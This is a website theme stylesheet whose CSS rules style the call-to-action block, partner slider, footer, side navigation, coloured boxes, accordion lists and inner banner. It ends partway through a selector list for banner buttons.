.cta-info aside {
width:100%;
float:none;
display:inline-block;
vertical-align:middle;
padding:0 290px 0 0;
margin:0 -3px;
}

.cta-info aside h2 {
font-size:48px;
/*color:rgba(255, 255, 255, 0.8);*/
color: #efefef;
line-height:50px;
padding-bottom:12px;
}

.cta-info aside p {
font-size:18px;
/*color:rgba(255, 255, 255, 0.8);*/
color: #efefef;
line-height:24px;
}

.cta-info aside p strong a {
text-decoration: underline;
}

.cta-info aside p:last-child {
padding-bottom:0;
}

.cta-info .btn-out {
width:270px;
float:none;
display:inline-block;
vertical-align:middle;
margin:0 -2px 0 -270px;
}

.cta-info .btn-white {
width:100%;
font-size:18px;
letter-spacing:1px;
color:#001f58; /*#0097c6;*/
padding: 15px 30px;
border: 1px solid transparent;
border-radius: 10px;
}

.cta-info .btn-white:hover,
.cta-info .btn-white:focus,
.cta-info .btn-white:active,
.cta-info .btn-white:active:focus,
.cta-info .btn-white.active:focus  {
color:#003b8b; /*#0097c6;*/
border: 1px solid #003b8b; /*#0097c6;*/
text-decoration: none;
outline: 0;
box-shadow: none;
margin: -1px;
}

@media (max-width: 1023px) {
.cta-info {

text-align:center;
padding:65px 0 75px 0;
}

.cta-info aside {
width:100%;
float:left;
padding:0 0 40px 0;
margin:0;
}

.cta-info .btn-white {
width:270px;
}

.cta-info .btn-out {
width:100%;
float:left;
margin:0;
}
}

@media (max-width: 767px) {
.cta-info {
text-align:center;
padding:60px 0 50px 0;
}

.cta-info aside {
padding:0 35px 35px 35px;
}

.cta-info aside h2 {
font-size:32px;
line-height:34px;
}

.cta-info .btn-white {
width:155px;
font-size:16px;
padding:12px 25px 11px 25px;
}
}


/*
 3.6) Partner - Slider
----------------------------------------*/

.partner-slider {
width:100%;
float:left;
text-align:center;
background:#fff;
padding:110px 0 100px 0;
}

.partner-slider h2 {
/*font-size:48px;
color:#000000;
line-height:50px;*/
padding-bottom: 30px;
}

.partner-slider ul {
width:100%;
float:left;
margin:0;
padding:0;
}

.partner-slider ul li {
width:100%;
height:170px;
float:left;
line-height:170px;
padding:0 20px;
margin:0;
    list-style: none;
}
.new-hover-badge ul li {width: 20%;}

.partner-slider ul li:before {
display:none;
}

.partner-slider ul li:last-child {
padding-bottom:0;
}

.partner-slider .slider-bg {
width:100%;
float:left;
position:relative;
padding:0 40px;
margin:0 0 10px 0;
}

.partner-slider .btn-bg {
width:100%;
float:left;
text-align:center;
margin:0 0 10px 0;
}

.partner-slider .owl-controls {
display:none!important;
}

@media (max-width: 1023px) {
.partner-slider {
padding:80px 0 40px 0;
}

.partner-slider .container {
padding:0 3.125%;
}

.partner-slider .container {
padding:0 20px;
}

.partner-slider .btn-bg {
margin:0 0 40px 0;
}
}

@media (max-width: 767px) {
.partner-slider {
padding:70px 0 50px 0;
}

.partner-slider ul li {
padding:0;     width: 32.3%;
}

.partner-slider ul li img {
max-width:70%;
}

.partner-slider .slider-bg {
padding:0;
}

.partner-slider .btn-bg {
margin:0 0 20px 0;
}

.partner-slider .navigation a {
margin-top:-27px;
}

    .partner-slider ul li {
   /* width: 100%;*/height: 90px; float: none;
    display: inline-block;
}
}



/*
 3.7) Tweet - Info
----------------------------------------*/

.tweet-info-out {
width:100%;
float:left;
background:#85BA40;
padding:20px 0;
}

.tweet-info {
width:100%;
float:left;
position:relative;
padding-right:60px;
}

.tweet-info ul {
width:100%;
float:left;
padding:0;
margin:0;
}

.tweet-info ul li {
width:100%;
float:left;
padding:0;
margin:0;
position:static; list-style:none;
}

.tweet-info ul li:before {
display:none;
}

.tweet-info ul li:last-child {
padding:0;
}

.tweet-info .txt {
width:100%;
height:auto;
float:left;
font-size:14px;
color:#fff;
text-shadow:rgba(0, 0, 0, .5) 0 1px 2px;
line-height:16px;
padding:2px 0;
}

.tweet-info .txt strong {

color:#fff;
}

.tweet-info .txt a {

color:#fff;
}

.tweet-info .txt i {
font-size:20px;
margin-right:4px;
}

@media (max-width: 1023px) {
.tweet-info-out .container {
padding:0 35px;
}

.tweet-info .txt {
line-height:18px;
}

.tweet-info .txt i {
display:none;
}
}

@media (max-width: 767px) {
.tweet-info-out .container {
padding:0 3.125%;
}

.tweet-info {
padding: 0;
}

.tweet-info .txt {
text-align:center;
}

.tweet-info .txt i {
display:inline-block;
}

.tweet-info .flex-direction-nav {
display:none;
}
}



/*
 3.8) Footer
----------------------------------------*/

.footer-main {
width:100%;
float:left;
}

.footer-links {
width:100%;
float:left;
background:#2c2c2c;
padding:70px 0 60px 0;
}

.footer-links h5 {

font-size:18px;
color:#dddddd;
line-height:28px;
text-transform:uppercase;
padding-bottom:15px;
}

.footer-links p {
font-size:14px;
color:#dddddd;
line-height:20px;
}

.footer-links p:last-child {
padding-bottom:0;
}

.footer-links p a {
color:#0097c6;
}

.footer-links p a:hover {
color:#FFFFFF;
}

.footer-links ul.column {
width:26%;
float:left;
padding-right:40px;
}

.footer-links ul.column:last-child {
width:22%;
padding-right:0;
}

.footer-links .aside-list {
width:100%;
float:left;
}

.footer-links .aside-list ul {
width:100%;
float:left;
}


.footer-links ul.column li:before { content: "";}
.footer-links ul.column li { margin: 0px; padding: 0px; list-style: none; }
.footer-links ul.column li h4 { color:#ddd; font-size:18px; line-height: 28px; padding-bottom:15px; text-transform:uppercase;}
.footer-links ul.column li .textwidget p {color:#ddd; font-size:14px; line-height:20px; }
.footer-links ul.column li ul li {border-bottom: 1px solid #353535; color:#ddd; float:left; font-size:14px; width:100%;
  padding:10px 13px 12px 10px;}
.footer-links ul.column li ul li:last-child { border:none;}

.footer-links ul.column li ul li#menu-item-199, li#recent-posts-2 ul li:first-child { padding-top:0px; }
.footer-links ul.column li ul li a {line-height: 20px;}
.footer-links ul.column li ul li a:hover, .footer-links ul.column li ul li a:active, .footer-links ul.column li ul li a:focus {color: #ffffff;}
.footer-links ul.column li ul li::before { width:10px; height:10px; float:left; content: "\f054"; font-family:"FontAwesome"; font-size:12px; color:#0097c6; baseline-shift:1px; position: absolute; top:1px; left:0;}
.footer-links ul.column li ul li::before { background:rgba(0, 0, 0, 0) none repeat scroll 0 0; color:#0095c6; float: left;
font-size: 8px; height: 13px; left: 0; position: absolute; top: 11px; transition: all 0.5s ease 0s;  width: 13px;}
.footer-links ul.column li ul li#menu-item-199::before, li#recent-posts-2 ul li::before { top:0px; }

.footer-links .call-txt aside {color:#ddd; font-size:14px; line-height:20px; }

.rpwe-block a:hover {text-decoration: underline !important;}


.footer-links ul.column li .rpwe-block h3 { padding-bottom:5px; font-size:14.5px !important;   }
.footer-links ul.column li .rpwe-block .rpwe-summary {  color:#ddd;  font-size:14px; line-height:20px; padding: 0 0 10px;}
.footer-links ul.column li .rpwe-block ul li.rpwe-li { padding:0px; }
.footer-links ul.column li .rpwe-block ul li.rpwe-li:nth-child(2){ padding-top:10px;}

.footer-links ul.column li .rpwe-block li::before { display: none; content: "";}


.footer-links ul.column li .textwidget aside p {}


.footer-links .aside-list ul li {
width:100%;
float:left;

font-size:14px;
color:#0095c6;
border-bottom:1px solid #353535;
padding:10px 13px 12px 10px;
}

.footer-links .aside-list ul li:before {
width:13px;
height:13px;
float:left;
background:none;
font-size:8px;
color:#0095c6;
position:absolute;
top:11px;
left:0;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}

.footer-links .aside-list ul li:first-child {
padding-top:0;
}

.footer-links .aside-list ul li:first-child:before {
top:0;
}

.footer-links .aside-list ul li:last-child {
border:none;
padding-bottom:0;
}

.footer-links .aside-list ul li a {

line-height:20px;
}

.footer-links .aside-list ul li:hover a {
color:#FFFFFF;
text-decoration:none;
}

.footer-links .aside-list ul li:hover:before {
color:#FFFFFF;
}

.footer-links .aside-txt {
width:100%;
float:left;
padding-bottom:10px;
}

.footer-links .aside-txt:last-child {
padding-bottom:0;
}

.footer-links .aside-txt p {
padding-bottom:5px;
}

.footer-links .aside-txt p strong {
color:#001f58; /*#0097c6;*/
}

.footer-links .aside-txt p strong a {
color:#001f58; /*#0097c6;*/
}

.footer-links .aside-txt p strong a:hover {
color:#FFFFFF;
}

.footer-links .call-txt {
width:100%;
float:left;
padding-bottom:18px;
}

.footer-links .call-txt:last-child {
padding-bottom:0;
}

.footer-links .call-txt .icon-bg {
width:30px;
height:30px;
float:left;
background:#1c1c1c;
border-radius:9px;
font-size:14px;
color:rgba(255, 255, 255, 0.6);
text-align:center;
line-height:30px;
margin-right:-30px;
position:relative;
}

.footer-links .call-txt .icon-bg .fa-map-marker {
font-size:16px;
}

.footer-links .call-txt aside {
width:100%;
float:left;
padding-left:45px;
}

.footer-links .call-txt aside p {

padding-bottom:0;
}

.footer-links .call-txt aside p a {

}

.footer-links .article-out {
width:100%;
float:left;
padding:0 30px;
}

.footer-links .article-in {
width:100%;
float:left;
padding-bottom:25px;
}

.footer-links .social-links {
width:50%;
}

.footer-links .news-form {
width:50%;
float:left;
padding-right:40px;
}

.footer-links .news-form .input-bg {
width:100%;
float:left;
position:relative;
padding-right:120px;
}

.footer-links .news-form .input , .footer-main #gform_1 #input_1_1 {
width:100%;
height:40px;
float:left;
background:#FFFFFF;
border:1px solid #414141;
border-radius:9px;
font-size:14px;
color:#1c1c1c;
padding:8px 15px;
}

.footer-links .news-form :placeholder {
color:#bbbbbb;
}

.footer-links .news-form .placeholder {
color:#bbbbbb;
}

.footer-links .news-form input::-webkit-input-placeholder {
color:#bbbbbb;
}
.footer-links .news-form input::-moz-placeholder {
color:#bbbbbb;
}

.footer-links .news-form .btn-blue, .footer-main .gform_button {
/*width:110px;*/
font-size:13px !important;
line-height:13px;
border:none;
border-radius:9px;
letter-spacing:0.02em;
padding:13px 10px 13px 10px;
/*position:absolute;*/
/*top:0;
right:0;*/
}

.footer-links .footer-bar {
width:100%;
float:left;
background:#1c1c1c;
border-radius:9px;
padding:30px 40px 47px 40px;
}

.footer-links .footer-bar p {

padding-bottom:10px;
}

@media (max-width: 1199px) {
.footer-links .article-out {
padding:0;
}

.footer-links .social-links {
width:45%;
}

.footer-links .news-form {
width:55%;
padding-right:0;
}
}

@media (max-width: 1023px) {
.footer-main .container {
padding:0 20px;
}

.footer-links {
padding:60px 0 30px 0;
}

.footer-links ul.column {
width:50%;
max-width:250px;
padding:0 0 55px 0;
}

.footer-links ul.column:nth-child(even) {
float:right;
}

.footer-links ul.column:last-child {
width:50%;
padding-right:0;
}

.footer-links .article-in {
width:100%;
padding:0 70px;
margin:0 0 -55px 0;
padding-bottom:50px;
}

.footer-links .social-links {
width:29%;
}

.footer-links .news-form {
width:71%;
padding-right:0;
}

.footer-links .footer-bar {
padding:30px 20px 47px 20px;
}
}

@media (max-width: 767px) {
.footer-main .container {
padding:0 3.125%;
}



.footer-links {
padding:43px 0 20px 0;
}

.footer-links ul.column {
width:100%;
max-width:100%;
padding:0 0 42px 0;
}

.footer-links ul.column:nth-child(even) {
float:left;
}

.footer-links ul.column:last-child {
width:100%;
padding-right:0;
}

.footer-links .article-in {
width:100%;
padding:0 20px;
margin:0 0 -42px 0;
padding-bottom:40px;
}

.footer-links .article-out {
width:100%;
max-width:340px;
float:none;
margin:0 auto;
padding:0 5px;
}

.footer-links .social-links {
width:100%;
padding-bottom:23px;
}

.footer-links .social-links ul {
width:100%;
text-align:center;
}

.footer-links .social-links ul li {
float:none;
display:inline-block;
padding:0 4px;
}

.footer-links .news-form {
width:100%;
padding-right:0;
}

.footer-links .news-form .input-bg {
padding-right:0;
}

.footer-links .news-form .input {
margin-bottom:20px;
}

.footer-links .news-form .btn-blue {
width:100%;
position:relative;
top:0;
right:0;
}

.footer-links .footer-bar {
padding:30px 15px 40px 15px;
}

.footer-links .footer-bar p {
text-align:center;
}
}


/* Copy - Rights */
.copy-right {
width:100%;
float:left;
background:#1c1c1c;
padding:35px 0 28px 0;
}

.copy-right p {
float:left;

font-size:13px;
color:#dddddd;
line-height:13px;
padding-bottom:0;
}

.copy-right p span {
color:#fff;
}


.copy-right p span.footlogo { width:15px; height: 15px; }
.copy-right p span.footlogo img { width:17px; margin-right:10px; opacity: 0.4; }

.copy-right p a {

color:#85BA40;
}

.copy-right p a:hover {
color:#FFFFFF;
text-decoration:underline;
}

.copy-right .right {
float:right;
text-transform:uppercase;
}
@media (max-width:480px) {

    .copy-right .right { float:none;}
}

.copy-right .right a {
color:#dddddd;
}

.copy-right .right a:hover {
color:#FFFFFF;
}

.copy-right .right span {
color:#dddddd;
padding:0 10px;
}


.copy-right ul { float:right;}
.copy-right ul li {border-right:1px solid #ddd; float:left; line-height:12px; margin:0; padding:0 17px;}
.copy-right ul li:last-child { border:none; padding-right:0px; }
@media (max-width:480px) {

    .copy-right ul li:last-child { padding-right:17px;}
}
.copy-right ul li a { color: #ddd; font-size:13px; text-transform: uppercase;}

.copy-right ul li::before { content: ""; display: none;}

@media (max-width: 767px) {
.copy-right p {
width:100%;
line-height:16px;
text-align:center;
padding-bottom:24px;
}

.copy-right .right {
padding-bottom:0;
}

.copy-right .right span {
padding:0 7px;
}
}


/*
4.) Inner Page
----------------------------------------*/

.content-inner {width:100%;float:left;padding:75px 0 40px 0;}
.comparison-info ~ .content-inner { padding:0px;}
@media (max-width:1023px) {
.content-inner {
padding:60px 0;
}
}

@media (max-width:767px) {
.content-inner {padding:0;}


.copy-right ul, .copy-right .right { float: none; text-align: center;}
.copy-right ul li { float: none; display: inline-block;}



}

.title-txt {
width:100%;
float:left;
padding:0 0 0 205px;
}

@media (min-width: 1024px) and (max-width: 1199px) {
.title-txt {
padding:0 0 0 185px;
}
}

@media (max-width: 1023px) {
.title-txt {
padding:0;
}
}


/* Content Three Column Middle */
.cont-mid {
width:100%;
float:left;
}

blockquote {
    border-bottom: 2px solid #eee;
    border-left: 0 solid #eee;
    border-top: 2px solid #eee;
    font-size: 24px;
    margin: 0 0 20px;
    padding: 20px 20px 10px;
    text-align: center;
    line-height:28px;
    color:#000;
}
.cont-mid ul, .cont-mid ol {
width:100%;
float:left;
padding:8px 0 0 25px;
}

.cont-mid .txt {
width:100%;
float:left;
}

/*
.cont-mid img,
.cont-mid img.alignnone {
width:100%;
float:left;
margin:0 0 15px 0;
}

.cont-mid img.aligncenter {
max-width:100%;
float:none;
display:inline-block;
vertical-align:middle;
margin:0 0 15px 0;
}

.cont-mid img.alignleft {
max-width:285px;
float:left;
margin:0 15px 15px 0;
}

.cont-mid img.alignright {
max-width:285px;
float:right;
margin:0 0 15px 15px;
}
*/

.quote-txt {
width:100%;
float:left;
border-top:1px solid #cccccc;
border-bottom:1px solid #cccccc;
padding:20px 75px 0 75px;
margin:5px 0 35px 0;
}

.quote-txt p {
font-size:24px;
color:#000000;
text-align:center;
line-height:28px;
}

.quote-txt p em {
font-style: italic;
}

.quote-txt p strong {

color:#000000;
}

.quote-txt p strong a {

color:#000000;
}

.link-pdf {
width:100%;
float:left;
padding:5px 0 10px 0;
}

.link-pdf p {
width:100%;
float:left;
color:#001f58; /*#0097c6;*/
line-height:24px;
padding:0 0 12px 0;
}

.link-pdf p span {
background:url(../images/icon-pdf-01@2x.png) no-repeat right;
padding:2px 30px 2px 0;
}

@media (max-width: 1024px) and (max-width: 1199px) {
/*
.cont-mid img.alignleft {
max-width:245px;
}

.cont-mid img.alignright {
max-width:245px;
}
*/

.quote-txt {
padding:20px 25px 0 25px;
}
}

@media (max-width: 767px) {
/*
.cont-mid img.alignleft {
max-width:245px;
}

.cont-mid img.alignright {
max-width:245px;
}
*/

.quote-txt {
padding:20px 15px 0 15px;
margin:5px 0 30px 0;
}

.quote-txt p {
font-size:18px;
line-height:24px;
}

.link-pdf {
padding:15px 0 10px 0;
}

.link-pdf p {
line-height:20px;
padding-bottom:15px;
}

.link-pdf p span {
background-size:18px auto;
padding:2px 25px 2px 0;
}
}

@media (max-width: 639px) {
/*
.cont-mid img,
.cont-mid img.alignnone,
.cont-mid img.aligncenter,
.cont-mid img.alignleft,
.cont-mid img.alignright {
width:100%;
max-width:100%;
float:left;
margin:0 0 20px 0;
}
*/
}


/* Side - Nav */
.side-nav {
width:100%;
float:left;
}

.side-nav h3 {

font-size:16px;
color:#333333;
text-transform:uppercase;
letter-spacing:0.04em;
line-height:20px;
padding:10px 6px;
margin-bottom:5px;
}

.side-nav ul {
width:100%;
float:left;
padding:0;
}

.side-nav ul li { width:100%; float:left; line-height:22px; padding:0 0 3px 0; margin: 0px;}

.side-nav ul li::before {
display:none;
}

.side-nav ul li:last-child {
padding:0;
}

.side-nav ul li a {
width:100%;
float:left;
color:#001f58; /*#0097c6;*/
text-decoration:none;
padding:4px 6px 4px 20px;
text-indent:-15px;
}

.side-nav ul li:hover a {
color:#FFFFFF;
background:#001f58; /*#0097c6;*/
}

.side-nav ul li.active a {
color:#FFFFFF;
background:#001f58; /*#0097c6;*/
}

.side-nav ul li:hover ul li a,
.side-nav ul li.active ul li a {
color:#001f58; /*#0097c6;*/
}

.side-nav ul li:hover ul li:hover a,
.side-nav ul li.active ul li:hover a {
color:#FFFFFF;
background:#0097c6;
}

.side-nav ul li:hover ul li.active a,
.side-nav ul li.active ul li.active a {
color:#FFFFFF;
background:#0097c6;
}

.side-nav ul li ul {
padding:10px 13px 0 13px;
}

@media (max-width: 1023px) {
.side-nav {
display:none;
}
}


/* Blue - Box */
.col-box-blue {
width:100%;
float:left;
text-align:left;
background:#0097c6;
padding:20px 25px;
margin-bottom:16px;
}

.col-box-blue:last-child {
margin-bottom:0!important;
}

.col-box-blue h2 {

font-size:32px;
color:#ffffff;
line-height:33px;
padding-bottom:15px;
}

.col-box-blue p {
font-size:18px;
color:rgba(255, 255, 255, .95);
line-height:22px;
padding-bottom:15px;
}

.col-box-blue ul {
width:100%;
float:left;
padding:10px 0;
}

.col-box-blue ul li {
width:100%;
float:left;
font-size:13px;
color:rgba(255, 255, 255, .95);
text-transform:uppercase;
line-height:18px;
padding:0 0 13px 17px;
}

.col-box-blue ul li:last-child {
padding-bottom:0;
}

.col-box-blue ul li a {
color:rgba(255, 255, 255, .95);
text-decoration:underline;
}

.col-box-blue ul li a:hover {
color:#FFFFFF;
}

.col-box-blue ul li::before {
content:"";
background:#65a9e6;
top:3px;
}

.col-box-blue .btn,
.col-box-blue button,
.col-box-blue input[type="button"],
.col-box-blue input[type="submit"] {
width:100%;
padding-left:0;
padding-right:0;
}

.col-box-blue .btn-out {
padding:10px 0;
}

@media (max-width: 1199px) {
.col-box-blue {
padding:20px;
}
}

@media (max-width: 1023px) {
.col-box-blue {
width:100%;
max-width:285px;
float:none;
display:inline-block;
vertical-align:top;
text-align:left;
margin:0 15px 33px 15px;
}
.col-box-blue:last-child{margin-bottom:30px !important;}
}

@media (max-width: 767px) {
.col-box-blue {
width:100%;
max-width:100%;
float:left;
margin:0 0 20px 0;
}

.col-box-blue h2 {
font-size:28px;
line-height:32px;
}
}


/* Green - Box */
.col-box-green {
width:100%;
float:left;
text-align:left;
background:#85BA40;
padding:20px 25px;
margin-bottom:16px;
}

.col-box-green:last-child {
margin-bottom:0!important;
}

.col-box-green h2 {

font-size:32px;
color:#ffffff;
line-height:33px;
padding-bottom:15px;
}

.col-box-green p {
font-size:18px;
color:rgba(255, 255, 255, .95);
line-height:22px;
padding-bottom:15px;
}

.col-box-green ul {
width:100%;
float:left;
padding:10px 0;
}

.col-box-green ul li {
width:100%;
float:left;
font-size:13px;
color:rgba(255, 255, 255, .95);
text-transform:uppercase;
line-height:18px;
padding:0 0 13px 17px;
}

.col-box-green ul li:last-child {
padding-bottom:0;
}

.col-box-green ul li a {
color:rgba(255, 255, 255, .95);
text-decoration:underline;
}

.col-box-green ul li a:hover {
color:#FFFFFF;
}

.col-box-green ul li::before {
content:"";
background:#8ba72a;
top:3px;
}

.col-box-green .btn,
.col-box-green button,
.col-box-green input[type="button"],
.col-box-green input[type="submit"] {
width:100%;
background:#b0c957;
border-color:#bed375;
padding-left:0;
padding-right:0;
}

.col-box-green .btn:hover,
.col-box-green .btn:focus,
.col-box-green .btn:active,
.col-box-green .btn:active:focus,
.col-box-green .btn.active:focus,
.col-box-green button:hover,
.col-box-green button:focus,
.col-box-green button:active,
.col-box-green button:active:focus,
.col-box-green button.active:focus,
.col-box-green input[type="button"]:hover,
.col-box-green input[type="button"]:focus,
.col-box-green input[type="button"]:active,
.col-box-green input[type="button"]:active:focus,
.col-box-green input[type="button"].active:focus,
.col-box-green input[type="submit"]:hover,
.col-box-green input[type="submit"]:focus,
.col-box-green input[type="submit"]:active,
.col-box-green input[type="submit"]:active:focus,
.col-box-green input[type="submit"].active:focus  {
background:#bfd572;
border-color:#bed375;
}

.col-box-green .btn-out {
padding:10px 0;
}

@media (max-width: 1199px) {
.col-box-green {
padding:20px;
}
}

@media (max-width: 1023px) {
.col-box-green {
width:100%;
max-width:285px;
float:none;
display:inline-block;
vertical-align:top;
text-align:left;
margin:0 15px 33px 15px;
}
}

@media (max-width: 767px) {
.col-box-green {
width:100%;
max-width:100%;
float:left;
margin:0 0 20px 0;
}

.col-box-green h2 {
font-size:28px;
line-height:32px;
}
}


/* Accordation - List */
.accord-list {
width:100%;
float:left;
}

.accord-list h1 {
width:100%;
float:left;
padding:0 0 35px 0;
}

.accord-list ul {
width:100%;
float:left;
padding:0;
margin:0;
}

.accord-list ul li {
width:100%;
float:left;
background:none;
border:none;
border-radius:0;
padding:0!important;
margin:0 0 10px 0!important;
box-shadow:none!important;
}

.accord-list ul li:last-child {
margin:0!important;
}

.accord-list ul li:before {
display:none;
}

.accord-list ul li .acc-link {
width:100%;
float:left;
}

.accord-list ul li .acc-link a {
width:100%;
float:left;

font-size:26px;
color:#000000;
line-height:1.2em;
text-decoration:none;
background:#ffffff;
border:1px solid #dddddd;
border-radius:3px;
padding:14px 30px 14px 60px;
position:relative;
}

.accord-list ul li .acc-link a:after {
content:"\f055";
font-family:"FontAwesome", Arial, Helvetica, sans-serif;
font-size:30px;
color:#0395d1;
padding:0;
position:absolute;
top:45%;
left:15px;
margin:-12px 0 0 0;
}


.accord-list ul li .acc-link a.active:after {
content:"\f056";
}

.accord-list ul li .acc-link a.active {
/*pointer-events:none;
cursor:default;*/
border-radius:3px 3px 0 0;
}

.accord-list .accord-cont {
width:100%;
float:left;
background:#f2f2f2;
border-radius:0 0 3px 3px;
}

.accord-list .accord-cont ul {
width:100%;
float:left;
padding:45px 60px;
}

.accord-list .accord-cont ul li {
width:100%;
float:left;
margin:0 0 26px 0!important;
}

.accord-list .accord-cont ul li:last-child {
margin:0!important;
}

.accord-list .accord-cont ul li:before {
display:none;
}

.accord-list .accord-cont ul li .accord {
width:100%;
float:left;
position:relative;
cursor:pointer;
padding:0 0 0 15px;
}

.accord-list .accord-cont ul li .accord:after {
content:"\f054";
font-family:"FontAwesome", Arial, Helvetica, sans-serif;
font-size:12px;
color:#0395d1;
padding:0;
position:absolute;
top:1px;
left:0;
margin:0;
}

.accord-list .accord-cont ul li .accord.active {
/*pointer-events:none;
cursor:default; */
}

.accord-list .accord-cont ul li .accord.active:after {
content:"\f078";
}

.accord-list .accord-cont ul li .cont {
width:100%;
float:left;
display:none;
padding:10px 0 0 15px;
}

.accord-list .accord-cont ul li .cont.active {
display:block;
}

.accord-list .accord-cont ul li .cont p {
font-size:16px;
color:#666666;
padding:0;
}

.accord-list .accord-cont aside {
width:100%;
float:left;
padding:25px;
}

.accord-list .accord-cont aside p {
font-size:18px;
color:#666666;
line-height:28px;
padding:0;
}

.accord-list .accord-cont img {
width:100%!important;
height:auto!important;
display:inline-block!important;
}


@media (max-width: 767px) {
.accord-list h1 {
padding:0 0 25px 0;
}

.accord-list ul li .acc-link a {
font-size:20px;
line-height:1.2em;
padding:10px 20px 10px 45px;
}

.accord-list ul li .acc-link a:after {
font-size:24px;
top:43%;
left:15px;
margin:-9px 0 0 0;
}

.accord-list .accord-cont ul {
width:100%;
float:left;
padding:20px;
}

.accord-list .accord-cont ul li {
margin:0 0 17px 0!important;
}

.accord-list .accord-cont ul li:last-child {
margin:0!important;
}

.accord-list .accord-cont ul li .cont p {
font-size:14px;
}

.accord-list .accord-cont aside {
width:100%;
float:left;
padding:20px;
}

.accord-list .accord-cont aside p {
font-size:16px;
line-height:24px;
}
}


/* Accordation - List2 */
.accord-list2 {
width:100%;
float:left;
}

.accord-list2 h1 {
width:100%;
float:left;
padding:0 0 35px 0;
}

.accord-list2 h2 {
width:100%;
float:left;
padding:0 0 15px 0;
}

.accord-list2 ul {
width:100%;
float:left;
border:1px solid #dddddd;
border-radius:3px;
padding:0;
margin:0;
}

.accord-list2 ul li {
width:100%;
float:left;
background:#ffffff;
padding:0!important;
margin:0!important;
box-shadow:none!important;
}

.accord-list2 ul li:before {
display:none;
}

.accord-list2 ul li .acc-link {
width:100%;
float:left;
}

.accord-list2 ul li .acc-link a {
width:100%;
float:left;
font-size:16px;
color:#333333;
line-height:20px;
text-decoration:none;
padding:12px 20px 12px 55px;
position:relative;
}

.accord-list2 ul li:nth-child(even) {
background:#f6f6f6;
}

.accord-list2 ul li .acc-link a:after {
content:"\f055";
font-family:"FontAwesome", Arial, Helvetica, sans-serif;
font-size:26px;
color:#0395d1;
padding:0;
position:absolute;
top:45%;
left:20px;
margin:-8px 0 0 0;
}

.accord-list2 ul li .acc-link a.active:after {
content:"\f056";
}

.accord-list2 ul li .acc-link a.active {
pointer-events:none;
cursor:default;
}

.accord-list2 .accord-cont {
width:100%;
float:left;
}

.accord-list2 .accord-cont .col-bg {
width:100%;
float:left;
padding:0 18% 5px 55px;
}

.accord-list2 .accord-cont .col {
width:100%;
float:left;
position:relative;
}

.accord-list2 .accord-cont .col {
width:100%;
float:left;

font-size:14px;
border-bottom:1px solid #cdcdcd;
position:relative;
padding:13px 0;
}

.accord-list2 .accord-cont .col:last-child {
border:none;
}

.accord-list2 .accord-cont .col:first-child {
padding-top:10px;
}

.accord-list2 .accord-cont .col span {
float:right;
font-size:12px;
margin:0 0 0 -100px;
}

.accord-list2 .accord-cont .col i {
float:right;
font-size:24px;
color:#85BA40;
margin:-3px 0 0 -50px;
}

.accord-list2 .accord-cont .col i.fa-times {
color:#c1474d;
}

.accord-list2 .accord-cont .col img {
width:100%!important;
height:auto!important;
display:inline-block!important;
}

@media (max-width: 767px) {
.accord-list2 h1 {
padding:0 0 25px 0;
}
}



/* Accordation - List3 */
.accord-list3 {
width:100%;
float:left;
}

.accord-list3 h1 {
width:100%;
float:left;
padding:0 0 35px 0;
}

.accord-list3 ul {
width:100%;
float:left;
padding:0;
margin:0;
}

.accord-list3 ul li {
width:100%;
float:left;
background:none;
border:none;
border-radius:0;
padding:0!important;
margin:0 0 10px 0!important;
box-shadow:none!important;
}

.accord-list3 ul li:last-child {
margin:0!important;
}

.accord-list3 ul li:before {
display:none;
}

.accord-list3 ul li .accord {
width:100%;
float:left;

font-size:26px;
color:#000000;
line-height:1.2em;
text-decoration:none;
background:#ffffff;
border:1px solid #dddddd;
border-radius:3px;
padding:14px 30px 14px 60px;
position:relative;
}

.accord-list3 ul li .accord:after {
content:"\f055";
font-family:"FontAwesome", Arial, Helvetica, sans-serif;
font-size:30px;
color:#0395d1;
padding:0;
position:absolute;
top:45%;
left:15px;
margin:-12px 0 0 0;
}

.accord-list3 ul li .accord.active {
pointer-events:none;
cursor:default;
border-radius:3px 3px 0 0;
}

.accord-list3 ul li .accord.active:after {
content:"\f056";
}

.accord-list3 .cont {
width:100%;
float:left;
background:#f2f2f2;
border-radius:0 0 3px 3px;
display:none;
}

.accord-list3 .cont.active {
display:block;
}

.accord-list3 .cont aside {
width:100%;
float:left;
padding:25px;
}

.accord-list3 .cont aside p {
font-size:18px;
color:#666666;
line-height:28px;
padding:0;
}

.accord-list3 .accord-cont img {
width:100%!important;
height:auto!important;
display:inline-block!important;
}


@media (max-width: 767px) {
.accord-list3 h1 {
padding:0 0 25px 0;
}

.accord-list3 ul li .accord {
font-size:20px;
line-height:1.2em;
padding:10px 20px 10px 45px;
}

.accord-list3 ul li .accord:after {
font-size:24px;
top:43%;
left:15px;
margin:-9px 0 0 0;
}

.accord-list3 .cont aside {
width:100%;
float:left;
padding:20px;
}

.accord-list3 .cont aside p {
font-size:16px;
line-height:24px;
}
}



/* Banner - Inner */
.banner-inner {
width:100%;
float:left;
position:relative;
overflow:hidden;
/*max-height: 500px;*/
}

.banner-inner .banner-img {
width:100%;
float:left;
text-align:right;
overflow:hidden;
position:relative;
}

.banner-inner .banner-img img {
width:100%;
}

.banner-inner .banner-img h2 {
display:none;
}

.banner-inner .inner-bg {
text-align:left
}

.banner-txt {
width:100%;
height:100%;
float:left;
/*background:rgba(0, 0, 0, 0.5);*/
position:absolute;
top:0;
left:0;
}

.banner-txt h2 {
font-size:40px;
color:#fff;
line-height:48px;
padding-bottom:10px;
}

.banner-txt h1, .banner-txt p.banner_titlos {
font-size:40px;
color:#fff;
line-height:48px;
padding-bottom:10px;

text-transform:capitalize;
}

.banner-txt p {

font-size:19px;
color:#fff;
line-height:28px;
padding-bottom:30px;
}

.banner-txt .video-link-out {
float:left;
}

.banner-txt .video-link {
float:left;
font-size:16px;
color:#fff;
line-height:16px;
text-align:center;
margin:13px 35px 0 0;
text-decoration:none;
}

.banner-txt .video-link span {
/*background:url(../images/icon-play02@2x.png) no-repeat left center;*/
padding:5px 0 4px 5px;
}

a.video-link.fancybox-media:hover {
    text-decoration: underline;
}

.banner-txt .btn,
.banner-txt button,
.banner-txt input[type="button"],
.banner-txt input[type="submit"] {
float:left;
font-size:16px;
line-height:16px;
background: none;
border-color:#fff;
border-radius:0;
padding:11px 25px;
margin:0 35px 0 0;
}

.banner-txt .btn:hover,
.banner-txt .btn:focus,
.banner-txt .btn:active,
.banner-txt .btn:active:focus,
.banner-txt .btn.active:focus,
.banner-txt button:hover,
.banner-txt button:focus,
.banner-txt button:active,
